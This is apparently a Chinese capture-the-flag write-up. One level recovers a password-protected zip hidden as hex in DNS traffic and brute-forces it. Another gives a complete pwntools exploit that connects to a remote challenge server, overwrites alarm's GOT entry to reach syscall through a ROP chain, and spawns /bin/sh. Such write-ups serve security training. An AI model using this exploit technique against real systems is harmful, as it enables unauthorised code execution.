关卡3
打开流量包,发现dns数据包里面有16进制字符串

直接手动提取出来

然后用010导入16进制字符串并保存为zip压缩包
打开压缩包发现有密码,直接ARCHPR爆破得到密码


打开文件得到flag
关卡5
解密然后改alarm的got表为syscall
from pwn import *
from ctypes import *
from struct import pack
banary = "./pwn"
elf = ELF(banary)
libc = ELF("./libc-2.27.so")
#libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
ip = '39.104.54.154'
port = 54360
local = 0
if local:
io = process(banary)
else:
io = remote(ip, port)
context(log_level = 'debug', os = 'linux', arch = 'amd64')
#context(log_level = 'debug', os = 'linux', arch = 'i386')
def dbg():
gdb.attach(io)
pause()
s = lambda data : io.send(data)
sl = lambda data : io.sendline(data)
sa = lambda text, data : io.sendafter(text, data)
sla = lambda text, data : io.sendlineafter(text, data)
r = lambda : io.recv()
ru = lambda text : io.recvuntil(text)
uu32 = lambda : u32(io.recvuntil(b"\xff")[-4:].ljust(4, b'\x00'))
uu64 = lambda : u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
iuu32 = lambda : int(io.recv(10),16)
iuu64 = lambda : int(io.recv(6),16)
uheap = lambda : u64(io.recv(6).ljust(8,b'\x00'))
lg = lambda addr : log.info(addr)
ia = lambda : io.interactive()
read_plt=elf.plt['read']
read_got=elf.got['read']
pop_rdi=0x0000000000400af3
pop_rsi_r15=0x0000000000400af1
alarm_got=elf.got['alarm']
main=0x400a52
buf=elf.bss()+0x400
s(b'{>o<fi:`mjkj5daqd6fhugim~~rj5h=\0')
payload=b'A'*0x30+b'A'*8+p64(pop_rdi)+p64(0)+p64(pop_rsi_r15)+p64(alarm_got)+p64(0)+p64(read_plt)+p64(pop_rsi_r15)+p64(buf)+p64(0)+p64(elf.sym['read'])+p64(0x400aea)+p64(0)*2+p64(elf.got['alarm'])+p64(0)*2+p64(buf)+p64(0x400ad0)
sleep(1)
s(payload)
sleep(1)
s('\xf5')
sleep(1)
s(b'/bin/sh\x00'.ljust(0x3b,b'\x00'))
ia()